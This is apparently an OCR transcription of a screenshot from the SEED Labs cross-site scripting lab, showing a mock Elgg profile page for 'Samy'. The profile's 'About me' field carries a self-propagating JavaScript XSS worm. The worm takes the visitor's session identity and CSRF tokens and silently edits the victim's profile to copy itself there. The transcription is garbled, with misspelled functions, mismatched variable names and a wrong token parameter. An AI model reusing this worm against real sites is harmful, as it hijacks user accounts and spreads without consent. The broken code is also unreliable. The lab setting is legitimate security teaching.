 Samy : XSS Lab Site - Mozilla Firefox
En
1:01 AM
File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
60%
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
Samy
About me
samy is my hero window.onload = function(){ var headerTag =
“”; var jsCode =
document.getElementById(“worm”).innerHTML; var tailTag =
“</” + “script>”; var
wormCode=encodeURICComponent(headerTag+jsCode+tail
Tag); var userName=elgg.session.user.name; var guid=”&
guid=”+elgg.session.user.guid; var
ts=”&__elgg_token=”+elgg.security.token.__elgg_ts; var
token=”&__elgg_token=”+elgg.security.token.__elgg_token;
var desc=”&description=samy is my hero”+worm code; desc+=
“&accesslevel[description]=2”; var name=”&
name=”+username var sendurl =”http://www.xsslabelgg.com
/action/profile/edit”; var content=token+ts+name+desc+guid;
var samyGuid=47 if(elgg.session.user.guid!=samyGuid) { var
Ajax=null; Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-
form-urlencoded"); Ajax.send(content); } }
Friends
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts